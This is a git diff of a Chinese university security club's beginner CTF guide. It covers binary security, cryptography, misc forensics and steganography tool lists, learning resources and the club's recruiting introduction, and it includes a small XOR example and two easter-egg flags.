二进制安全在 CTF 中常分为 pwn 和 reverse 两大方向。
|
||||
|
||||
pwn 主要研究漏洞的挖掘及其利用的手段,并利用漏洞攻击目标取得目标机器的权限。
|
||||
|
||||
reverse 主要研究软件破解,软件加固,计算机病毒等。
|
||||
|
||||
现实场景下,这两种方向通常界限比较模糊,统称的二进制安全主要研究漏洞挖掘,漏洞利用,软件加固,计算机病毒,游戏安全等。
|
||||
|
||||
## 入门材料
|
||||
|
||||
> HGAME Mini 2022 Reverse Pwn 入门材料
|
||||
>
|
||||
> Reverse:[逆向入门指南](https://www.notion.so/b92ca2bfaacf4e7c873882dff9dbf649)
|
||||
>
|
||||
> Pwn:[PWN 入门指北](https://ek1ng.oss-cn-hangzhou.aliyuncs.com/HGAME%20Mini%202022%20Pwn%E5%85%A5%E9%97%A8%E6%8C%87%E5%8C%97.pdf)
|
||||
|
||||
## 学习二进制安全需要具备哪些基础?
|
||||
|
||||
- 扎实的 C 语言基础,目前现有的各种二进制分析工具通常都会把汇编代码重新反编译为 C 语言程序。
|
||||
- 适当的软件开发经验,安全的基础是开发。
|
||||
- 扎实的汇编语言基础,如果你了解过编译的过程,就会知道现在的编译型语言,如 C,C++,go,rust 等,他们的编译产物通常都是对应架构的二进制程序,而二进制程序是可以直接反汇编成汇编代码的,换句话说,理论上能看懂汇编,就能看懂一切计算机程序。
|
||||
|
||||
## 为了打好基础,我应该怎么学?
|
||||
|
||||
::: tip 📥
|
||||
《C Primer Plus》(第六版中文版)(216MB)附件下载 <Download url="https://cdn.xyxsw.site/files/C%20Primer%20Plus%E7%AC%AC6%E7%89%88%20%E4%B8%AD%E6%96%87%E7%89%88.pdf"/>
|
||||
:::
|
||||
|
||||
- C 语言推荐阅读《C Primer Plus》,C 语言领域的圣经。二进制对 C 语言的最低要求:熟练地使用链表完成约瑟夫环问题。
|
||||
- x86 汇编语言推荐阅读王爽的《汇编语言》,在本文编辑时已经出到了第四版。x86 是目前最常用的 CPU 架构之一,目前基本上所有的电脑,服务器都采用的 x86 架构。因此在初期的二进制学习中,学习 x86 汇编语言是没有什么问题的。x86 汇编语言历史比较悠久,从 Intel 公司的第一代处理器 8086 采用的 16 位 x86 汇编语言开始,已经逐步发展到现在的 32 位/64 位。王爽的《汇编语言》讲的就是 16 位 x86 汇编语言。可能有人会问,现在学 16 位汇编语言还有什么用吗?其实 x86 的基础命令,对汇编语言来说只是寄存器的命名有所不同,寄存器的宽度也由 16 位升到 32 位再到 64 位而已。比如在 16 位汇编中,加法命令是 `add ax,bx`(意思是 ax=ax+bx,ax 和 bx 都是 16bit 的寄存器),而到了 32 位汇编中是 `add eax,ebx`,64 位汇编中是 `add rax,rbx`。虽然这些语句翻译成字节码是有区别的,但对于汇编语言来说差别并不大,因此由 16 位汇编入门,简单易上手,后面扩展到 32/64 位也很容易,是非常合适的。
|
||||
- Python 的基本语法,Python 之所以没有作为“基础”,是因为在二进制安全中,Python 由于其简单,开发周期短的特性,往往充当一个锦上添花的工具的角色,比如在做逆向工程领域的研究时,使用 Python 来编写一些加解密脚本要比使用 C 语言快速。感受一下:
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
#include<string.h>
|
||||
int main()
|
||||
{
|
||||
char ch[]="hello world";
|
||||
for(int i=0;i<strlen(ch);i++)
|
||||
{
|
||||
putchar(ch[i]^0x33);
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
```python
|
||||
print("".join(chr(ord(i)^0x33) for i in "hello world"))
|
||||
```
|
||||
|
||||
但从方便学习的角度考虑,学习 Python 还是非常有好处的,因此学有余力的同学可以多加学习一下这一强大的工具。
|
||||
74
2023旧版内容/6.计算机安全/6.3密码学.md
Normal file
@@ -0,0 +1,74 @@
|
||||
# 什么是密码学
|
||||
|
||||
> 本文来自 HGAME Mini 2022 Crypto 入门材料。
|
||||
|
||||
密码学分为密码编码学和密码分析学,前者寻求**提供信息机密性、完整性和非否认性等的方法**,后者研究**加密信息的破译和伪造等破坏密码技术所能提供安全性**的方法。CTF 比赛中的密码学题目偏向于密码分析。
|
||||
|
||||
## 如何学习密码学
|
||||
|
||||
### 数学基础
|
||||
|
||||
数论,线性代数,抽象代数
|
||||
|
||||
当你有了这些基础之后才能更熟练的使用一些数学工具。
|
||||
|
||||
学习这些基础的东西最好的方法就是看书(群文件里都有哦~),如果是英文的话尽量看原著,这对后面看论文帮助很大。
|
||||
|
||||
### 编程基础
|
||||
|
||||
你可能需要了解一些 python 的基础语法。还有一些简单的算法。
|
||||
|
||||
### 一些基础的密码系统
|
||||
|
||||
古典密码:
|
||||
|
||||
- 凯撒密码
|
||||
- 维吉尼亚密码
|
||||
- 栅栏密码
|
||||
- 希尔密码
|
||||
- 培根加密
|
||||
- 摩斯电码
|
||||
- 等
|
||||
|
||||
现代密码:
|
||||
|
||||
- RSA(非常经典)
|
||||
- AES
|
||||
- DES
|
||||
- ECC
|
||||
- 等
|
||||
|
||||
还有近几年多起来的格密码
|
||||
|
||||
主要看一些书籍,或者在 ctf-wiki.org 学习。学习的过程中尽可能的多写一些 demo,既锻炼了编程能力也可以更好的了解一些密码系统。
|
||||
|
||||
有能力的同学可以先看一下这位教授的关于密码学的课程 [https://m.youtube.com/channel/UC1usFRN4LCMcfIV7UjHNuQg](https://m.youtube.com/channel/UC1usFRN4LCMcfIV7UjHNuQg)
|
||||
|
||||
## 工具
|
||||
|
||||
一些 python 的库:
|
||||
|
||||
- pycryptodome(就是 Crypto 库)
|
||||
|
||||
[https://pycryptodome.readthedocs.io/en/latest/](https://pycryptodome.readthedocs.io/en/latest/)
|
||||
|
||||
- gmpy2(数论)
|
||||
- sympy
|
||||
|
||||
sagemath(一个功能极其强大的集成工具)
|
||||
|
||||
## 刷题平台
|
||||
|
||||
[https://cryptohack.org/](https://cryptohack.org/) (推荐)
|
||||
|
||||
buuoj
|
||||
|
||||
bugku(比较入门的题)
|
||||
|
||||
ctfhub
|
||||
|
||||
## 写在最后的话
|
||||
|
||||
密码学可能刚入门起来感觉非常难受(可能不包括古典密码),但事实是不管那个方向或者说任何的一门学科的学习过程都是这样的(怪胎除外)。因为现在大家基本上都是兴趣驱动的,所以希望大家永远保持对新知识的好奇心,这样就不会感觉说这是一个任务一样的东西。其实密码学还是很有意思的。
|
||||
|
||||
`synt{pelcg0_1f_r4fl_g0_fg4eg!!}`
|
||||
141
2023旧版内容/6.计算机安全/6.4安全杂项.md
Normal file
@@ -0,0 +1,141 @@
|
||||
# MISC 入门指南
|
||||
|
||||
> 本文来自 HGAME Mini 2022 Misc 入门材料
|
||||
|
||||
## MISC 简单介绍
|
||||
|
||||
Misc 是 Miscellaneous 的缩写,杂项、混合体、大杂烩的意思,它是一个庞大而又有趣的分支,几乎会涉及所有分类的基础,包括内容安全、安全运维、网络编程、AI 安全等不属于传统分类的知识,作为发散思维、拓展自己的一个知识面而言也是挺不错的方向。
|
||||
|
||||
**MISC 大概有这些方面内容**:
|
||||
|
||||
- 信息收集
|
||||
- 编码转换
|
||||
- 隐写分析
|
||||
- 数字取证
|
||||
- ......
|
||||
|
||||

|
||||
|
||||
## 简单分块介绍
|
||||
|
||||
### 信息收集
|
||||
|
||||
#### 基本搜集技巧
|
||||
|
||||
简单一句话:多问搜索引擎,搜就完事了!
|
||||
|
||||
- 目标 Web 网页、地理位置、相关组织
|
||||
- Google 基本搜索与挖掘技巧(Google hacking)
|
||||
- 网站、域名、IP:whois 等
|
||||
- 通过搜索引擎查找特定安全漏洞或私密信息
|
||||
- 组织结构和人员、个人资料、电话、电子邮件
|
||||
- 企业等实体:YellowPage、企业信用信息网
|
||||
- 国内:百度地图、卫星地图、街景
|
||||
|
||||
### 编码转换
|
||||
|
||||
- 各种古典密码
|
||||
- 摩斯电码
|
||||
- 凯撒密码
|
||||
- 栅栏密码
|
||||
- ROT13
|
||||
- 维吉尼亚密码
|
||||
|
||||
- 计算机常用编码
|
||||
- Ascii
|
||||
- Unicode
|
||||
- HTML 实体编码
|
||||
- 其他编码
|
||||
- 二维码
|
||||
- 条形码
|
||||
- Js加密/Jother/JSFuck
|
||||
- URL 编码
|
||||
- Hex 编码
|
||||
- Base 大家族
|
||||
- MD5、SHA1 等类似加密型
|
||||
- 与佛论禅
|
||||
- 兽音译者
|
||||
- ...
|
||||
|
||||
### 隐写
|
||||
|
||||
- 图片隐写
|
||||
- jpg 隐写
|
||||
- Steghide
|
||||
- Stegdetect
|
||||
- Slienteye
|
||||
- Jhps
|
||||
- png 隐写
|
||||
- Stepsolve
|
||||
- Stepic
|
||||
- gif 隐写
|
||||
- 时间
|
||||
- 空间
|
||||
- bmp 隐写
|
||||
- LSB
|
||||
- 音频隐写
|
||||
- 频谱
|
||||
- 波形
|
||||
- LSB
|
||||
- Tools
|
||||
- Wav
|
||||
- Steganography
|
||||
- steghide
|
||||
|
||||
- Mp3
|
||||
- Mp3stego
|
||||
|
||||
- 视频隐写
|
||||
- MSU Stego
|
||||
- TCStego
|
||||
|
||||
- 文档隐写
|
||||
- Word
|
||||
- PDF
|
||||
- 流量包
|
||||
- 协议
|
||||
- 传输
|
||||
|
||||
- 交换数据流
|
||||
- NTFS
|
||||
|
||||
- Vmdk
|
||||
- dsfok-tools
|
||||
|
||||
### 取证
|
||||
|
||||
- 图片取证
|
||||
- Jpg
|
||||
- stegdetect
|
||||
- Png
|
||||
- Pngcheck
|
||||
- Tweakpng
|
||||
- 音频取证
|
||||
- Audacity
|
||||
- 视频取证
|
||||
- FFmpeg
|
||||
- 流量包取证
|
||||
- Wireshark
|
||||
- Tshark
|
||||
- Pacpfix
|
||||
- 内存取证
|
||||
- Vol
|
||||
- 磁盘文件取证
|
||||
- Ftx
|
||||
- 文档取证
|
||||
- Pdf
|
||||
- Pdf-parser
|
||||
- Pdf-crack
|
||||
- Word
|
||||
- 压缩包
|
||||
- Zip
|
||||
- Fcrackzip
|
||||
- Apchpr
|
||||
- Pkcrack
|
||||
- Rar
|
||||
- Rarcrack
|
||||
- 固件分析
|
||||
- binwalk
|
||||
- sleuthkit
|
||||
|
||||
`VIDAR{Misc_1s_e4sy_t0_st4rt!!}`
|
||||
46
2023旧版内容/6.计算机安全/6.5学习资料推荐.md
Normal file
@@ -0,0 +1,46 @@
|
||||
# 学习资料推荐
|
||||
|
||||
> 计算机基础是非常重要的,协会一直推荐打好基础,勿在浮沙筑高台。
|
||||
>
|
||||
> 以下是一些 CTF 领域写的不错的入门文章和平台,也可以根据文章内容进行学习~
|
||||
|
||||
## 学习网站:
|
||||
|
||||
学习其实最高效的可能还是通过打比赛,实操,看大牛博客来学习。但是感觉对于新人而言打好基础和入门是最重要的,很多时候入门了,发现感兴趣了,一切就顺利起来了。因此以下就先放一些容易使人入门的网站。
|
||||
|
||||
- [Hello CTF](https://hello-ctf.com/)
|
||||
- [简介 - CTF Wiki (ctf-wiki.org)](https://ctf-wiki.org/)
|
||||
- [CTFHub](https://www.ctfhub.com/#/index)
|
||||
|
||||
## 靶场推荐:
|
||||
|
||||
- [主页 | NSSCTF](https://www.nssctf.cn/)
|
||||
- [BUUCTF 在线评测 (buuoj.cn)](https://buuoj.cn/)
|
||||
- [攻防世界 (xctf.org.cn)](https://adworld.xctf.org.cn)
|
||||
- [Hack The Box: Hacking Training For The Best | Individuals & Companies](https://www.hackthebox.com/)
|
||||
- [CryptoHack – A fun, free platform for learning cryptography](https://cryptohack.org/)
|
||||
|
||||
## 博客推荐:
|
||||
|
||||
> 由于很多师傅都会在自己的博客发布自己的研究成果,所以这里有一些推荐阅读的博客~
|
||||
|
||||
综合类博客:
|
||||
|
||||
> 主题比较宽泛,大多是计算机技术相关
|
||||
|
||||
- <https://www.leavesongs.com/>
|
||||
- <https://github.red/>
|
||||
- <https://lorexxar.cn/>
|
||||
- <https://su18.org/>
|
||||
|
||||
安全类博客:
|
||||
|
||||
> 主要是一些安全研究成果或者 CTF 竞赛题解,主要都是安全相关内容
|
||||
|
||||
- <https://4ra1n.github.io/>
|
||||
- <https://y4tacker.github.io/>
|
||||
- <https://y4er.com/>
|
||||
- <https://cjovi.icu/>
|
||||
- <https://crazymanarmy.github.io/>
|
||||
- <https://blog.huli.tw/>
|
||||
- <https://blog.orange.tw/>
|
||||
74
2023旧版内容/6.计算机安全/6.计算机安全.md
Normal file
@@ -0,0 +1,74 @@
|
||||
# 6.计算机安全
|
||||
|
||||
> 本模块由 [Vidar-Team](https://vidar.club) 信息安全协会成员倾情奉献。
|
||||
>
|
||||
> Vidar-Team 成立于 2008 年 9 月,其名 Vidar 来源于北欧神话"诸神黄昏"中幸存于难、带领人类重建了家园的神 Víðarr,是由杭州电子科技大学一群热爱信息安全的小伙伴自发成立的技术型团体,作为高校战队活跃于各大 ctf 赛事。
|
||||
>
|
||||
> 2023 招新 QQ 群:861507440(仅向校内开放),欢迎对技术感兴趣的小伙伴加入我们!
|
||||
|
||||
**招新方向汇总:**
|
||||
|
||||
- Web(网络安全)
|
||||
- 渗透(模拟黑客攻击,找寻漏洞,修补、加固系统)
|
||||
- 开发(网络的搭建和维护,网站开发)
|
||||
- 运维(各类服务器的运行维护,路由佬)
|
||||
- Bin(二进制安全)
|
||||
- Pwn(关注软硬件的底层,对操作系统与应用程序本身进行攻击,如大名鼎鼎的永恒之蓝)
|
||||
- Re(逆向工程,研究领域包括游戏安全、病毒分析、软件加密/解密、自动化程序分析及测试等)
|
||||
- 综合
|
||||
- Misc 杂项(流量分析,电子取证,大数据统计等,覆盖面比较广)
|
||||
- Crypto 密码学(与加密系统相关,从已加密的信息中破译明文)
|
||||
- 无线安全(RFID,无线遥控,ADS-B,BLE,ZigBee,移动通信,卫星通信)
|
||||
- Iot 安全 (从软件和硬件出发,多方向探索物联网设备)
|
||||
- 人工智能安全 (使用人工智能技术赋能安全,模型本身安全问题)
|
||||
- 美工(负责协会相关的设计,如比赛海报与 LOGO,会服、钥匙扣等等各类周边的制作)
|
||||
- 计算机图形学(游戏开发,游戏引擎开发)
|
||||
|
||||
**Vidar-Team 是技术类兴趣社团,为技术而生而不是为 CTF 而生**。
|
||||
|
||||
## 什么是安全
|
||||
|
||||
计算机安全,通俗的讲就是黑客,主要研究计算机领域的攻防技术,主要包括网络安全(Web)和二进制安全(Bin,包含 Pwn 和 Reverse)两大类。现有的 CTF 信息安全竞赛里面还会看到密码学(Crypto)和安全杂项(Misc),以及最近几年新兴的 IoT 安全,人工智能安全等方向。本系列文章会按照 CTF 的 5 个方向,Web、Pwn、Reverse、Crypto、Misc 来进行介绍。目前引入了 HGAME Mini2022 我们编写给新生的入门材料,在今年的 10 月份和寒假,我们也会分别举办 HGAME Mini 和 HGAME 这两场 CTF,来帮助新生更好的入门安全。
|
||||
|
||||
## CTF 竞赛形式
|
||||
|
||||
### 解题赛
|
||||
|
||||
你需要做的事情很简单,利用你的安全知识去找出 flag。
|
||||
|
||||
flag 可能是被加密的,你得想办法破解它;
|
||||
|
||||
可能放在对方服务器上,你得把服务器打下来;
|
||||
|
||||
甚至可能是出题人设计了一个不可能完成的小游戏,你得写外挂通关他...
|
||||
|
||||
虽然要做的事情是一样的,题目是千变万化的,做题手段是不受限制的。所幸的是大家并不是孤军奋战,一个人一般只需要负责一个方向即可。
|
||||
|
||||
### 攻防赛
|
||||
|
||||
又叫 AWD,是攻防结合的形式,在攻击其他选手的服务器的同时,你需要找出自己的服务器上的漏洞并在其他选手发现之前修复它。
|
||||
|
||||
比起解题赛或许做不出题很坐牢,AWD 非常的紧张刺激。
|
||||
|
||||
### 适合我吗
|
||||
|
||||
首先 CTF 适合绝大多数具有自主学习能力并对其感兴趣的人,他并不挑基础,大部分人都是在大学阶段起步的,不像 ACM,没有 OI 基础在杭电 ACM 真的相当难混。
|
||||
|
||||
#### 劝学
|
||||
|
||||
- 如果你曾经梦想过成为一名黑客,穿梭于网络世界,揭露隐藏的秘密,那么现在就是实现梦想的时候。
|
||||
- 如果你想追求最为纯粹的最为极致的计算机技术,不想被平庸的条条框框所束缚,那么是时候挣脱他们了,在这里不限手段不限方向。
|
||||
- 如果你对于普通的软件开发感到厌倦或者不满足,那么现在就是做出转变的时候。
|
||||
- 如果你是一个苦于常常无人可以交流的社恐技术宅,那么你能收获最单纯最诚挚的伙伴。
|
||||
- 如果你对计算机一无所知,只是觉得计算机不错选了计算机专业,那么作为门槛最低的竞赛之一,其自然可以成为你的选择。
|
||||
- 如果你单纯想捞钱,网络安全拥有着高于计算机平均的薪资。
|
||||
|
||||
#### 劝退
|
||||
|
||||
- 不知道为什么学计算机,不想学计算机,学不下去,不建议。
|
||||
- CTF 虽然门槛低,但是学习强度非常高,学习范围非常广,就比如说,经过一年半的学习,成熟的 CTF Web 选手一般能够审计任意主流编程语言的代码,并选择一种深入挖掘。
|
||||
- CTF 竞赛强度非常高,一周甚至可能会出现需要同时打 2-3 个竞赛的情况(参加多了结算奖学金的时候就很有意思),坚持不下来的不建议。
|
||||
- CTF 非常非常重实践,没有实际复现一个漏洞而纯理论学习和比赛当场学没本质区别。
|
||||
- CTF 对自主学习能力要求很高,一是因为确实玩法多,二是由于 CTF 是允许上网查找资料的(一般也必须允许),所以经常会出现比赛过程中当场极速学习的事情。
|
||||
|
||||
总结:强度高,回报高,有且只有对技术有持续热情的人才能坚持下来。
|
||||
BIN
2023旧版内容/6.计算机安全/static/backdoor.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 25 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcn2seUNESHkLC9PYvDp0vFbe.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 322 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcn3kfhJ79ByNML2Z1Q1MwRye.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 319 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcn8TrpE02fnPV7dFzkmnHiAe.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 479 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnDeDp5yPE7W4KX9ByBl9ovh.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 301 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnEDPFbKQ6iaM5WhHWUWmI5d.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 1.2 MiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnHiNBWN86AR4AvSSsUVwSWb.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 1.3 MiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnI3jJNlLqq4f7WqRKGEWTeh.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 1.2 MiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnJ3jImTQcMUOWJclTACj74e.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 1.1 MiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnJEeAKow3ZhUSvbL4FQXxOh.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 435 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnJdWqlHmhlvB471dIGT4GEh.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 72 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnV68mdIQmovJwczDsOc53gc.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 882 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnVRdntvakiTpt7nP8JhKKfc.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 477 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnXyMaLh26lkNuAPiQVHuaNg.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 842 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnaRtyUGC0sX3btnFIgpDCob.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 15 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnbAKreqEeZxOYQuQMtZbd9d.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 851 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnbMtjAq8osStjcSbFuIdDSc.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 836 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnbaW15gnJc1O9Iv9WXqJxPc.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 236 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcndxf4WEQQQEXspS7GwNKI6J.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 43 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcniDohuM3F8FbMqz7YSC0Y5g.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 1.3 MiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnkwvSnhKBhlHNLOSthgul9d.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 290 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnl67uDDSIdh3J7y7Jxjk0dc.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 305 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnpCCmEi6LIKNi0UqEkXfJ8g.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 532 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnrMIc2m6oubxC86CEtw1jMe.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 713 KiB |
BIN
2023旧版内容/6.计算机安全/static/boxcnsStdHC5VmBylyx6S7hakEb.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 108 KiB |
BIN
2023旧版内容/6.计算机安全/static/gdb.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 68 KiB |
BIN
2023旧版内容/6.计算机安全/static/main.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 14 KiB |
BIN
2023旧版内容/6.计算机安全/static/out1.PNG
Normal file
{kind=link}
|
After Width: | Height: | Size: 3.8 KiB |
BIN
2023旧版内容/6.计算机安全/static/out2.PNG
Normal file
{kind=link}
|
After Width: | Height: | Size: 3.8 KiB |
BIN
2023旧版内容/6.计算机安全/static/s.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 2.4 KiB |
BIN
2023旧版内容/6.计算机安全/static/shell.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 18 KiB |
BIN
2023旧版内容/6.计算机安全/static/stack.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 4.2 KiB |
BIN
2023旧版内容/6.计算机安全/static/stack2.png
Normal file
{kind=link}
|
After Width: | Height: | Size: 207 KiB |